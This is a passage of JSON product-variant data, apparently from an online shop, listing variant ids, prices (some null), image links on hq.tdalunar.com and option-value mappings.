C.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"p